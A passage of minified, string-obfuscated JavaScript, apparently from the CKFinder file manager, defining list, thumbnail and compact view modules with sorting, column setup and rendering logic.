++"),{size:e,file:n.collection.get(this.id)}))}),n.$el.find(S("%JN\x06JAM\x01KACTT@@\x19\\BRU\x19SV[")).attr(S("0B@P"),n.finder.request(S("\vjbbkuc(tqa_tww"),{size:e})),n.children.invoke(S("+X_GHWT@"),S("3G\\LRmI^ZHX"),{thumbSize:e,thumbSizeString:r.thumb}),n.trigger(S("\x1ahug{JPECWA\x1fGA\\LX"))}).runAfter(500)}else setTimeout(function(){n.trigger(S("\f~guuDbwuas-y\x7fn~n"))},400)}},setListMode:function(){this.getOption(S("!FJWUJFQjEEJDI")).set(S("4XYS]"),S("\x12\x7f}fb")),this.$el.removeClass(S('\vofh"vx~vg8b\x7fmtxh')).addClass(S("5U\\^\x14\\RPXM\x12,(17")),this.$el.find(S("\x169{r|6ztrz\rHVFI")).css({width:S("7YLNT"),height:S("\x14tccw")})},setThumbsMode:function(){this.getOption(S("\x0ekybb\x7fulUxv\x7fs|")).set(S("\f`aku"),S("8MRNQ_M")),this.$el.removeClass(S("\rmdv<tzxpe:tpio")).addClass(S("\fnei=w{\x7fqf;cplwyo"))},getThumbsInRow:function(){if(this.getOption(S("-JFCA^RMvYY^P]")).get(S("\rc`tt"))===S("9VROI")||this.collection.length<2)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n,i=e.offset().top,r=1;for(t=1;t<this.collection.length&&(n=this.getChildViewElement(this.collection.at(t)),n.offset().top===i);t++)r+=1;return r},focus:function(){this.$el.focus()},getEmptyView:function(){var e=this.getEmptyViewData();return o.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},getChildViews:function(){return this.$(S("\v`d"))},reorder:function(){var t=this,n=this._filteredSortedModels();if(e.some(n,function(e){return!t.getChildViewElement(e).length}))this.render();else{var i=e.map(n,function(e){return t.getChildViewElement(e)}),r=this.getChildViews(),o=e.filter(r,function(e){return-1===r.index(e)});this.triggerMethod(S("<_[Y/3'y6 )5,,8")),this._appendReorderedChildren(i),o.length,this.checkEmpty(),this.triggerMethod(S("@3',6!#5"))}},instantRenderChild:function(t){var i=this.getOption(S(" BJJHApNM^e[XDAAC"));i=n._getValue(i,this,[void 0,0]);var r=e.defaults(i,{lazyThumb:this.finder.request(S("\x0eiy}w)spbCplwy"),{file:t,size:i.thumbSizeString})});return this.getPreRenderer(t).preRender(t,r)},refreshView:function(){},getPreRenderer:function(e){return e.get(S('\x13b|s`"pi]sqzzR'))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)}};return e.extend(u,r.getMethods()),u.events=e.extend({"mouseenter img":function(e){var n=t(e.currentTarget).closest(S("\x15z~")),i=setTimeout(function(){n.addClass(S("\rmdv<tzxp;dpvm6hukrB")),n.data(S('8ZQ]\x11Y[L#3+30,))e=#&)";;'),void 0)},1e3);n.data(S(":XW[\x13[%2!1-52.''g?% + %%"),i)},"mouseleave img":function(e){var n=t(e.currentTarget).closest(S("?,(")),i=n.data(S("1QXR\x18RRKZHRLIWP.l6*) )2<"));i&&(clearTimeout(i),n.data(S(")I@J\0JJCR@ZDA_XV\x14NRQXQJ4"),void 0)),n.removeClass(S("2P_S\x1bQQU_\x16OUQHm5*6)'"))}},r.getEvents(S("5Z^"))),i.extend(u)}),CKFinder.define(S('#P@^S\tjamECJJB\x1efVYEZVL\\I\x14zTRZ3n\x0e*71i\x01!%/\x02/" \f5=>}0:"'),[],function(){return S("!\x1eJIB\x06NL\x14\bPW\x10\x0eFD\x1fVAURfE]OS^KtZ\x1f=<`c')'4;th>%`\"&}%:&97tw95.f~\x7f~,\x12\x02_A\x1f\x1e[G\x01\x1dD\f\t\x19'\f\x1f\x1fZZT\b\vUX\x1d\b\x1a\x1b\x1a\x1f\x1dld?!pwsb*)njxl#l{w?wftq:hk\x7fmuxi\"\x02ZY\x1e\x04LR\tL[KL|_KYYTEzP\x15KJ\x1a\x19\x15\x05")}),CKFinder.define(S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1a42:\x13N.\n\x17\x11I!\x01\x05\x0f%\r\0\v,\x15\x1d\x1e]\x10\x1a\x02'),[],function(){return S("0\rS\x13WYWDK\x04\x18NU\x10\\K.cb+6  zjkj?-/'!44*nvxgux=(:;:?=\f\x04_A\x10\x17\x13\x02JI\x0e\n\x18\fC\f\x1b\x17_\x17\x06\x14\x11Z\b\v\x1f\r\x15\x18\tB\"zy>$lr)l{kl\\\x7fkyyteZp5kj:9nrhq{\"\x02ZY\x02\x04LR\tFHGN\fPS\r\x0e;;\x0fGEWY\x18]SI\x01\x1f_J4.`c')'4;th('+c)9=7 y<89=+xe'&\x7f\x7f\t\x15L\r\x05\b\x03G\x15\x14VD\x1f\x1d\x0f\x01N{N\\\x15K|")}),CKFinder.define(S(',neiY_VVF\x1a{X\\LV^O\x12xV,$1l\x12,#0;f\x06"?9\x18&5&}\x15=93\x057.\b>29;-\x05\x13'),[S("\x15cy||hh\x7frlz"),S("7L\\BO\x1d~uy)/&&6j\x12\"%9&*8(=`\x168>6'z\x1a>+-u\x1d51;\x16\x03\x0e\f \x01\t\nI\f\x06\x1e"),S('D1#?<h\t\0\n$ +5#}\x0718&;9-?(s\x1b73\x05\x12M/\r\x16\x12H.\0\x06\x0e"\f\x03\n3\x14\x1e\x1fZ\x11\x19\x03')],function(e,t,n){"use strict";function i(e,t){this.finder=e,this.renderer=t}return i.prototype.preRender=function(i,r){var o=this.finder,s=this.renderer,a={lazyThumb:r.lazyThumb,displayName:r.displayName,displaySize:r.displaySize,displayDate:r.displayDate,descriptionId:S("\x10ryu9s\x7f{}4~~o~3")+i.cid,dragPreviewId:S("\x12p\x7fs;sjx}6lo{i\r")+i.cid,getIcon:function(){return o.request(S("\x17~pv~&z{kiBMM"),{size:r.listViewIconSize,file:i})}},l=S("-\x12[B\x11[W\t\x17")+i.cid+S("!\0\x03GIGT[\x14\bHGK\x03IY]W\x1e]ASZ\x1a\x07");return r.collection.forEach(function(r){var u=r.get(S("%HFEL"));if(u===S("\nbob`"))return void(l+=s.render(i,S("$cOKM`IDBnKC\\g[VC"),S('Cx1"y')+t+S("Ezh<-t"),a));if(u===S("\nem`k"))return void(l+=s.render(i,S("-hF\\T|RYPuRTUlRYJ"),S("'\x14]N\vOAO\\C\f\x10P_S\x1bQQU_H\x11QWL4l4*!2k$'%g%- +o%8\x7f1;1/z172>.4*}^")+n+S("\x11.<`q("),a));if(u===S("\x18}{oy"))return void(l+=s.render(i,S("0uSGQvS[ToS^K"),S('B\x7f0!x<3hj"8c".>6|5;\';6,\x1d;/9\x0e*-\t\x0f\x05KD\f\x12I\f\b\x1e\x0eLDN\x12\rM]\x07\x10K'),a));if(u===S("=MV:$"))return void(l+=s.render(i,S("7kP@^\x7fXRS\x16('4"),S("?|5&}?>gg!=d'-#)a6> >5!\x10>4<\t2&8v\x7f\t\x15L\x10\r\x1f\x03GBI[[^YNFP\f\x0fO[\x01\x12I"),a));if(u===S("\x0ej}afj"))return void(l+=s.render(i,S("\x1d[rPU[`AIJqAL]"),S("\n7xi03?ev-"),a));var c={template:void 0,templateHelpers:void 0};o.fire(S("\x13x|ecNp\x7fl&{wsE\x1bALHPKI\x12")+u,c),c.template&&c.template.length?l+=s.render(i,S(":xINJP-\x07+/!\x06#+$\x1f#.;`")+u,c.template,e.extend({},a,c.templateHelpers)):l+=s.render(i,S("\nNa}zvSt~\x7fB|s`"),S("\x17$m~% 2j{\x1e"),a)}),l+=S('\x17$6ni"')},i}),CKFinder.define(S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x12<:2+v\x162/)q\x19\x0f\r\x06\x06\x16+\x07\n\r*\x0f\x07\0C\n\0\x04'),[],function(){return S(":\x07]\x1d]S!21~f0/j*=$il%<*6lpqt!7517>>$`|rQCB\x07\x16\x04\x01\0\t\v\x06\x0eQO\b\x0e\x1c\x02\x17QT\x11\x17\x03\x19T\x19\x10\x1aP\x1a\roq?!pwsb*)~bxak22ji24|b9txx~p=bc\0HV\rJDKB\bTW\t\x12''\x13CAS]\x14Q_E\x05\x1b[NHR\x1c\x1f#-#07xd$#/g-%!+<}8<=1'ti#\"{{5)p3\x01\x03\x07\x0fD\x19\x1aG\x01\x1dD\x05\r\0\vO\r\fN\\\x07\x05\x17\x19FsFT\x1dC")}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0vX^VG\x1a`^]NI\x14pTMK\x16('4k\x03)+,,8\x19#:\x1c*>57!1'"),[S("1G]PPDD[VH^"),S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x12<:2+v\x162/)q\x19\t\r\x07*\x07\n\b$\r\x05\x06E\b\x02\x1a'),S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04jDBJC\x1e~ZGA\x19qWU^^Ns_R%\x02'/(k\"(<")],function(e,t,n){"use strict";function i(e,t){this.finder=e,this.renderer=t}return i.prototype.preRender=function(i,r){var o=this.finder,s=this.renderer,a={lazyThumb:r.lazyThumb,displayName:r.displayName,displaySize:r.displaySize,displayDate:r.displayDate,descriptionId:S(':XW[\x13Y/-&&6h"";*g')+i.cid,dragPreviewId:S(":XW[\x13[2 %n47#1e")+i.cid,getIcon:function(){return o.request(S('>Y/-&&6\x7f!"<\0)$"'),{size:r.listViewIconSize})}},l=S("1\x0eGF\x15_S\x05\x1b")+i.cid+S('"\x01\x04FJF[Z\x17\tOFH\x02V^^WQG\x1b^L\\W\x19\x1cY_K!l!("h"5\'9wi8?;*ro');return r.collection.forEach(function(r){var u=r.get(S("\x1cs\x7frE"));if(u===S("-GL__"))return void(l+=s.render(i,S(")lD@IK]yR]]wPZ[nP_L"),S("<\x01J[~")+t+S("\x10-=gp+"),a));if(u===S(" OCNA"))return void(l+=s.render(i,S("\x17^pv~R|szcDNOrLCP"),S("\f1zk0r~rgf+5{r|6ztrzS\fNJWQ\vQAL]\x06OBB\x02^P_V\x14@_\x1aZV^B\x11TPW%3+7f{")+n+S("\r2 du,"),a));if(u===S("3QXFCA")||u===S("A1*> ")||u===S(".KQEW"))return void(l+=s.render(i,S("/u\\BGMvS[ToS^K"),S("Dy2#vue?(s"),a));var c={template:void 0,templateHelpers:void 0};o.fire(S("\fag|dG{vc/pxt}\x7fi&~qsULL\x19")+u,c),c.template&&c.template.length?l+=s.render(i,S(":xINJP-\x07-/  4\x04-%&\x1d%(9b")+u,c.template,e.extend({},a,c.templateHelpers)):l+=s.render(i,S("/u\\BGMvS[ToS^K"),S('\x13(ar)$6n\x7f"'),a)}),l+=S(">\x03o50}")},i}),CKFinder.define(S("\x0fdtjg5V]Qqw~~n2JzMQNBP@U\bn@FN_\x02bFCE\x1d\x7f]FBaQ\\M\x15XRJ"),[],function(){return S("(\x15^JNAK\x0fS]S@G\b\x14TS_\x17]UQ[Lm7+&3e%,.d,\" (=b<8!'y#?2/{dQ`)6:\x01\x05\\imY\x12\x15Vccb\x17\x16\x10O\x19\x05\\\x10\x1b\x19\x03\x1a\x16\nT\x16\x13\x19\x1b\x13s!8#gjjreg*vq\x07\x07\x06\x19-f{on)7{vvnqs0xEU\n\x01WJTS\n\0\nVQ\rJNDP\x1fP_S\x1bDWKN\x06\x1eFE\x02`\"-/1((i/,>cn>!=$s{s)(t,#f'&'&a\x7f\x03\x0e\x0e\x16\t\vH\0\r\x1dBI\x1b\x04\n\x1b\x18S[S\t\bV\x04\f\0\x16\x1eA_\t\x16duj9\x7f~;'kff~ac hue:1c|rcp;3;a`%=[Z\x1d^Y\x1b,.! #PW\x10\x0eL_]G^Z\x1bQRL\x11\x1a\x19P\\\\Z,cbjd8;MA@CB76qo3>>&9;x0=-ry/2,+BHB^YXF\x0e\x1cG\x19\x04\x1e\x19,\x16P\f\x0fy}|\x7f~qE\t\v\x1d\x13^\x1cl`qp9'eln$lb`h}\"|xag9c\x7fro4itni{m\x02\x1fYX\x1b\x05OS\x06ZEYXoW`BUWA\x14\b\v\n\x18\x1e[H_\x1a\x1eB=:9~d,2i):)k1054onr: {%8*-\x18\"\x13/::\x12A_^YEA\x03\r\x1a\tLL\x10\x13\x14\vLR\x1a\0[\x12\x12\v\x1aZ\x06\x01\x06\x05@}|>,wugi6\x03\x03\x02\x05\x04ut/lo\x19\x1d\x1c\x1f+7mr%\x16\x14\x17d[__^.,\x1a\b\\[\x14!\x10\x02ZGUPV\r>\tBUW]C\x05\0\x12J]/%;}Nyi3)+&.rG")}),CKFinder.define(S('D1#?<h\t\0\n$ +5#}\x0718&;9-?(s\x1b73\x05\x12M%\r\t\x03\x14!\x07\f\x04%\x03"\x06\x03\x05$\x1a\x11\x02X\x13\x17\r'),[],function(){return S("\"\x1fPA\x18-!\x15NBZ\rMCQBA\x0e\x16V]Q\x15_SWYN\x13V.'-azOO<3vj\"8c*&#!>2-\x1996<<({! TV\\\x05\v\x15D\x06\n\x06\x1b\x1aWI\x19\x04C\x03\x1f\x10\x16\x16\x06U\x03\x1eU\x15\x15\x1a\x18\x18\fRvdpakvc'}`'hcczj~e2f}8tx|`7`g >vT\x0fQTEQEO\bTW\vYD\x03L_C\\VF\x18W[T\x1b\x04154\x02L0 ,c')'4;th>%`',??\x7f?;42>6>xe`r-/\x01\x0f\\imlZ\x0fYW\x11\x10QM\x07\x1b^\x05\x1b\x07\x18\x10V\n\x05EU\x13MCtv<.fjr;\f\x0esr54qp\x04\x06,u{e4vzvkj'9\x7fvx2FHNFW\bOINF\x07ICIW\x0fEX\x1fP[[BRVM\x1aNU\x10\\P$8o8?xf.<g9<-9-'p,/s!<{47+4>.p?3\fC\\imlZ\x0fZW\x11\x10QM\x07\x1b^\x05\x1b\x07\x18\x10V\n\x05EU\x13NCtv\tzy<$lr)l`y{`lwC\x7fpvvf5kj$i$`g >vT\x0fVF\\Q\x06ZU\x15\x05[\x12VU\x10ML8:\b\x1aR^N\x0702GF\x01B=KK\x7fk!/1vCvd8)pE")}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17;?1&y\x011<-(s\x117,\x147\v\x06\x13"),[S("#QKBBZZID^H"),S(".EADWAM"),S("\x10ssp\x7fwyy}"),S("9WZNTQQ%56&"),S("5u|~PT_YO\x11i)$50k\x07'4-f\x03%?9/!$~\x11<8934,055\n4;("),S("\x1d]TfHLGAW\tjGM_GI^\x01iY]W@\x1bc_ROJ\x15xSPSP.n\x04*( 5\x11!,=\x06%5'!"),S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13qWL4\x17+&3j\0.$,\x18$;\x1f+!44 6&"),S("<~uy)/&&6j\v(,<&.?b\b&<4!|\x02<3 +v\x162/)\b6\x05\x16M%\v\t\x02\x02\x1a;\x05\x1c>\b\0\v\x15\x03\x17\x01"),S("\x1b_VXvNEGQ\vhIC]EOX\x03kGCUB\x1de]PAD\x17zUVQRP\x10\x06(.&7\f(!'\x1f#.;"),S("\x0fdtjg5V]Qqw~~n2JzMQNBP@U\bn@FN_\x02bFCE\x1d\x7f]FBaQ\\M\x15XRJ"),S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\v'#5\"}\x15=93$\x117<4\x153\x126\x13\x154\n\x01\x12H\x03\x07\x1d")],function(e,t,n,i,r,o,s,a,l,u,c){"use strict";var d={name:S("\x17TpioJt{h"),attributes:{tabindex:30},tagName:S("6SQO"),className:S("C'. j. &.?`8&5&\x7f1;'22**z.5p<0\x04\x18O\n\n\r\x03\x15\x01\x1d"),reorderOnSort:!0,childViewContainer:S('>K".&:'),template:u,invertKeys:!0,initialize:function(e){this.columns=new n.Collection([],{comparator:S("0A@Z[G_CA")}),this.model=new n.Model,o.attachModelEvents(this.collection,this),this.model.set(S("@ 1 "),S("E`dq\x7f\x7f{w")),this.model.set(S("-JJCR"),S("+\n\x0e\x17\x19\x06\x01\t")),this.updateColumns(),this.listenTo(e.displayConfig,S("\x1fCICMC@\x1cTG[^iU"),this.updateSortIndicator),this.listenTo(e.displayConfig,S("\x19ys}syz\x1aRMQPg_hZMOY"),this.updateSortIndicator),this.on(S("\x1erAYKNM_C"),this.updateHeightForBorders,this)},childViewOptions:function(){var e=this.getOption(S(")NB_]BNIr]]R\\Q")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("\x1c~uy\rGKOAV\vKAZ^\x06I@^[I"),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly,template:c,tagName:S("6CJ"),className:""})},updateColumns:function(){
var e=new n.Collection,t=this.getOption(S("@%+04)'>\v&$-%*")).get(S("6[QJNmUXIv#.,\x10-?#"))-4+S("\x0f`i");e.add({name:S("\x11{p{{"),label:"",priority:10,width:t}),e.add({name:S("9TZQX"),label:this.finder.lang.settings.displayName,priority:20,sort:S("#JDKB")}),this.getOption(S(" EKPTIG^kFDMEJ")).get(S("D!/48%+2\x1f$4*"))&&e.add({name:S("1AZNP"),label:this.finder.lang.settings.displaySize,priority:30,sort:S("\x1elI[G")}),this.getOption(S("\x10u{`dywn[vt}uz")).get(S("\rjfca~rmQwc}"))&&e.add({name:S(">[!5'"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("\x13ptbr")}),this.finder.fire(S('7TPIOjT[Hz"-/1((4'),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S("/S^^FY[E"),this.columns),this.model.set(S("\r}`bePj"),this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S("\x1ahsoj]Y"))),this.model.set(S(")YD^YlV\x7fCVVF"),this.getOption(S("@%+04)'>\v&$-%*")).get(S("\x0fc~`gVlYe||h")))},getThumbsInRow:function(){return 1},updateSortIndicator:function(){var e=this.getOption(S("\x18}shlq\x7ffcNLEMB")).get(S("D6)5<\v3")),t=this.getOption(S("0U[@DYWN{VT]UZ")).get(S("$VIU\\kSd^IK]"));this.$el.find(S("\x0fdy2=w~p:~pv~o0rvSU\x0fUM@Q\n[FX_I_")).html(t===S(":ZO^")?this.model.get(S(":ZO^")):this.model.get(S("\noi~m"))).appendTo(this.$el.find(S("\x1djw{ECWE\bELN\x04YD^Y\x13\r")+e+S("#\x06x")))},getPreRenderer:function(e){return e.get(S("\x12e}pa-qj\\tpy{m"))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},attachCollectionHTML:function(e){var t=this.finder.renderer.render(this.model,S("D\t/4<\x1f#.;"),u,{}),n=t.indexOf(S('\x1d"0TCMG]\x1b'));this.el.innerHTML=t.substring(0,n)+e+t.substring(n)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S(")^O"))},instantRenderChild:function(t){var n=this.getOption(S('A!+-)"\x11!,=\x04<9\' >"'));n=i._getValue(n,this,[void 0,0]);var r=e.defaults(n,{lazyThumb:this.finder.request(S("0W[_Q\x0fQRLmRNQ_"),{file:t,size:n.thumbSizeString})});return this.getPreRenderer(t).preRender(t,r)},focus:function(){this.$el.focus()}},f=o.getMethods();return e.extend(d,f),d.events=e.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var n=t(e.currentTarget).attr(S("#@DRF\x05JAM\x01^A]D"));if(n===this.getOption(S("\x16sqjjw}d]pNGKD")).get(S("1A\\FAtN"))){var i=this.getOption(S(")NB_]BNIr]]R\\Q")).get(S("\x1fSNPWf\\iULLX"));this.finder.request(S("#W@RSAGMX\x16^K[fP^FQ"),{group:S("6QQU_H"),name:S("4FYEL{CtNY[M"),value:S(i===S("=_L#")?"1VVGV":"\vm~m")})}else this.finder.request(S("/CTFG][QD\x02J_Oj\\RJ%"),{group:S("\x0eiy}w`"),name:S("1A\\FAtN"),value:n})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var n=this.collection.get(e.currentTarget.id);this.trigger(S("\nhddbkfxwd.sy{||h!xoqo"),{evt:e,model:n,el:t(e.target).find(S("*\x05OFH\x02VX^VG\x18_YV\\H"))})}},o.getEvents(S("B76"))),r.extend(d)}),CKFinder.define(S("\x18m\x7fch<]TfHLGAW\tsMDZGMYK\\\x1fw[_QF\x19tWTJZ_I\x11y)-'m *2"),[],function(){return S('\x10-s3wywdk$8nu0|kN\x03\x02KV@@\x1a\nCK]M^M]YAF\tBZ_S\x10\t\x13\x19\x1cI_])/&&<xdjykj/>,)(13>6iw"%-<x{8<*>M\x02\t\x05I\x01\x14\x06\x0fD\x1a\x19\t\x1b\x07\n\x07LP\b\x0fHV\x1e\fW\x1e\t\x1d\x1a.\rewkfsLb\'ut(+xdzcu,0ho46~l7tzqx>b]\x03\x02GEQG\nKBL\x06ZDKX\r\x13IH\t\x15_C\x16ZS_\x1c@C\x1d~Kbcdez.%.j"(pl4+lr: {2%9>\n)9+7:\x17(\x06C\x19\x18DG\t\x05\x1eVNON\x1c\x02\x12OQ\x0f\x0eKW\x11\rT\x1c\x19\t7\x1coo**$x{%(mxjkjom|t/1`gcr:9~zh|3|KG\x0fGVDA\nX[O]EHY\x12\x12JI\x0e\x14\\B\x19\\K[\\lO[I)$5\n e;:jieuFDr< 0<s0<$jz8//3\x7f~<\f\0\x11\x10YGDY\x13\x12KK\x05\x19@\x01\x11\x1c\x17S\t\bJX\v\t\x1b\x15BwBPa?\b')}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x0e &.?b\x18&5&!|\x17:;'9:.\r58)p&\b\x0e\x066\0\b\x03\r\x1b\x0f\x19"),[S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1a42:\x13N!\f\t\x15\x07\x04\x1cF,\x02\0\b@\v\x1f\x05')],function(e){"use strict";function t(e,t){this.finder=e,this.renderer=t}return t.prototype.preRender=function(t,n){var i=this.finder,r={lazyThumb:n.lazyThumb,displayName:n.displayName,displaySize:n.displaySize,displayDate:n.displayDate,descriptionId:S(":XW[\x13Y)-'n  5$e")+t.cid,dragPreviewId:S("1QXR\x18REY^\x17KNXH\x12")+t.cid,getIcon:function(){return i.request(S(" GKOA\x1fAB\\`IDB"),{size:n.compactViewIconSize,file:t})}},o=S("\x16+tp:rx <")+t.cid+S(";\x1e\x1d]S!21~f&-!e/#')`';5<ps&::2e{*)9.;1\x14\0\x16\n\v\vDY");return o+=this.renderer.render(t,S('"`KHVFK]lB@H'),e,r),o+=S("(\x15\x05GE\x13")},t}),CKFinder.define(S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01iY]W@\x1bvYZHXYO\x13{QS$$0m *2"),[],function(){return S(')\x16J\fNBNCB\x0f\x11A\\\x1bULW\x18\x1bTO[Y}c("2$5$: :?v;!&4ybzvu"6:04?9%c}MP@C\0\x17\x07\0\x0f\b\b\x07\tPL\t\x11\x1d\x01\x16VU\x02\x1e\f\x15\x1fF^\x06\x05^ hv-jdkb(tw)2\x07./01.zyr6~|$8`g >vT\x0fFQEBvUM_CN[dJ\x0fML\x10\x13UYB\n\x1a\x1b\x1aHN^\x03\x1d;:\x7fc-1h -=\x03(##ffp,/qt1$6?>;908c}\x06\0\x0e\x10\x01GFHVccW\x1f\x1d\x0f\x01P\x15\x1b\x01IW\x17\x02\f\x16X[\x1f\x11\x1f\fs< !:~}&(`~%`llj|1no4|b9vxw~<`c#\x0fRRBJ\x1b,\x1b\x07H\x14!')}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1etZXPE\x18nP_LO\x12}P-1# 0\x13/\"?f\f$ )+=\x024<71'3%"),[S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04jDBJC\x1eq\\YEWTL\x16|TPY[Mn%-7")],function(e){"use strict";function t(e,t){this.finder=e,this.renderer=t}return t.prototype.preRender=function(t,n){var i=this.finder,r={lazyThumb:n.lazyThumb,displayName:n.displayName,displaySize:n.displaySize,displayDate:n.displayDate,descriptionId:S("\x0fszt>r|zr5}\x7fh\x7f0")+t.cid,dragPreviewId:S("2P_S\x1bSJX]\x16LO[Im")+t.cid,getIcon:function(){return i.request(S("'NFFOI_\x14HUE{P[["),{size:n.compactViewIconSize,folder:t})}},o=S(";\0QW\x1f)%\x7fa")+t.cid+S("*\t\fNBNCB\x0f\x11W^P\x1a^VV_YO\x13V4$/ad7)+-th;>(=*>%3'=:8uf");return o+=this.renderer.render(t,S(".l_\\BRWApXT]_I"),e,r),o+=S("*\x17\x03AG\x11")},t}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x03/+-:e\x1d%(9<\x7f\x12=>$45#\x0e0?,"),[S('E3),,88/"<*'),S("\x11xbapdn"),S("+NLMDR^\\V"),S("!OBVLIIM]^N"),S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e{]GAWYL\x16yTPQ[\\4(--\x12,#0"),S(",neiY_VVF\x1a{X\\LV^O\x12xV,$1l\x12,#0;f\t$! !!\x7f\x17;?1&\0>=.\x172$40"),S("\x10RYU}{rrj6WtxhrzS\x0edJH@U\b~@O\\_\x02m@]ASP@c_RO\x16|RPXlZ.%'1!7"),S('8zq}USZZ2n\x0f, 0*";f\f" (=`\x0687$\'z\x1585);8(\v7:\x17N$\f\b\x01\x03\x15:\f\x04\x0f\t\x1f\v\x1d'),S("\nHGKgatt`<Yzrbt|i4ZtrzS\x0etJARU\bkFGFCC\x01iY]W@}[PXnP_L")],function(e,t,n,i,r,o,s,a,l){"use strict";var u={name:S("\x11Q|yewtlOs~k"),attributes:{tabindex:30},tagName:S("%SK"),className:S("9YPZ\x10XV,$1n2,#0e+%9((<<p295y3?;=*w830.>\x03\x15B\x16\rH\x04\b\f\x10G\x02\x02\x05\v\x1d\x19\x05"),reorderOnSort:!0,invertKeys:!0,initialize:function(e){this.columns=new n.Collection([],{comparator:S("\x1blowpRHVZ")}),this.model=new n.Model,o.attachModelEvents(this.collection,this),this.model.set(S("6VKZ"),S("%\0\x04\x11\x1f\x1f\x1b\x17")),this.model.set(S("*OI^M"),S('"\x05\x07\x1c\x10\x11\x18\x12')),this.updateColumns(),this.listenTo(e.displayConfig,S("\x12p|txp}#itni\\f"),this.updateSortIndicator),this.listenTo(e.displayConfig,S("E%/)'-.v>!=$\x13+\x1c&13%"),this.updateSortIndicator),this.on(S("9WZDTSV:$"),function(e){var t=this.updateHeightForBorders(e);if(this.$el.css({height:""}),this.collection.length){this.$el.css({height:t});var n=Math.floor(this.$el.width()/this.getChildViews().first().outerWidth());if(n*this.getThumbsInRow()<=this.collection.length){var i=Math.ceil(this.collection.length/n);this.$el.css({height:i*this.getChildViews().first().outerHeight()})}}},this)},childViewOptions:function(){var e=this.getOption(S("\x19~romr~YbMMBLA")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("\x1e|KG\x0fEMICT\x05ECXX\0KB@EK"),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},updateColumns:function(){var e=new n.Collection;e.add({name:S("#MFII"),label:"",priority:10}),e.add({name:S("-@N]T"),label:this.finder.lang.settings.displayName,priority:20,sort:S(":U]P[")}),this.getOption(S('9^ROMR^9\x02--",!')).get(S(";XTMO, ;\x10-?#"))&&e.add({name:S("@2+9!"),label:this.finder.lang.settings.displaySize,priority:30,sort:S("9IRFX")}),this.getOption(S("\x1a\x7funnsAXaLJCO@")).get(S("\x17|pikp|g[AUG"))&&e.add({name:S("0USGQ"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("(MK_I")}),this.finder.fire(S("C(,53\x1e /<v.!#%<< "),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S("\rm`|d\x7f}g"),this.columns),this.model.set(S("\x1ahsoj]Y"),this.getOption(S('=ZV31."=\x06)). -')).get(S("\x19itni\\f"))),this.model.set(S('E5(:=\b2\x03?**"'),this.getOption(S("@%+04)'>\v&$-%*")).get(S("\x17kvho^dQmDDP")))},getThumbsInRow:function(){if(!this.collection.length)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n,i=e.offset().left,r=1;for(t=1;t<this.collection.length&&(n=this.getChildViewElement(this.collection.at(t)),n.offset().left===i);t++)r+=1;return r},updateSortIndicator:function(){var e=this.getOption(S("1VZGEZVAzUUZTY")).get(S("\x10b}a`Wo")),t=this.getOption(S("!FJWUJFQjEEJDI")).get(S("7KVHO~DqM$$0"));this.$el.find(S('D1.gf*!-a+\'#5"\x7f?=&"z.0?,q.1-\x14\x04\x10')).html(t===S("(HYH")?this.model.get(S("\x1fARA")):this.model.get(S('"GAVE'))).appendTo(this.$el.find(S('8MR`X\\J^m")%i6)5<th')+e+S("&\x05u")))},getPreRenderer:function(e){return e.get(S(';JT[Hz(1\x05+)"":'))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S("9VR"))},instantRenderChild:function(e){var t=this.getOption(S("(JBB@IxFUF}C@\\YYK"));return t=i._getValue(t,this,[void 0,0]),this.getPreRenderer(e).preRender(e,t)},focus:function(){this.$el.focus()}},c=o.getMethods();return e.extend(u,c),u.events=e.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var n=t(e.currentTarget).attr(S("\x10usgu8u|~4itni"));if(n===this.getOption(S("\x1cywlPMCZgJHAAN")).get(S("\x10b}a`Wo"))){var 